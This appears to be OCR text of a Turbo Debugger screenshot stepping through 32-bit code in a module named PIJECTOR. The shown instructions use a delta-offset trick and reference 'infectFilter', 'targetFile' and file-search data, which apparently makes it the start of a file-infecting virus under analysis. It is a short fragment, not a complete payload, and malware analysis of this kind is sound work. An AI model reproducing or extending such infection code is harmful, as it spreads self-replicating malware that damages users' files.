 td32
8 x 16
A
≡ File Edit View Run Breakpoints Data Options Window Help READY
[■]=CPU 80486 3 [↕]
:00401000 E800000000 ♦ call @@delta eax 00401000 c=0
:00401005 5D ♦ pop ebp ebx 00530000 z=1
:00401006▶81ED05104000 ♦ sub ebp, offset @@delta ecx 0063FF68 s=0
:0040100C B808154000 ♦ mov eax, offset infectFilter edx BFFBFA30 o=0
:00401011 03C5 ♦ add eax, ebp esi 816000EC p=1
:00401013 BBCA134000 ♦ mov ebx, offset findData edi 81607FE4 a=0
:00401018 03DD ♦ add ebx, ebp ebp 00401005 i=1
:0040101A 53 push ebx esp 0063FE3C d=0
:0040101B 50 push eax ds 013F
:0040101C E83B060000 call PIJECTOR.0040165C es 013F
:00401021 83F8FF ♦ cmp eax, INVALID_HANDLE_VALUE fs 2007
:00401024 0F8494030000 ♦ je error gs 0000
:0040102A 8985C6134000 ♦ mov [ebp + findHandle], eax ss 013F
:00401030 B80E154000 ♦ mov eax, offset targetFile cs 0137
:00401035 03C5 ♦ add eax, ebp eip 00401006
:00000000 9E 0F C9 D8 65 04 70 00 ₧☼╔╪e♦p :0063FE4C 656A6950
:00000008 16 00 A7 08 65 04 70 00 ▬ º◘e♦p :0063FE48 00530000
:00000010 65 04 70 00 53 FF 00 F0 e♦p S ≡ :0063FE44 816000EC
:00000018 CC E9 00 F0 53 FF 00 F0 ╠Θ ≡S ≡ :0063FE40 81607FE4
:00000020 00 00 00 C9 28 00 A7 08 ╔( º◘ :0063FE3C▶BFF88E93
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu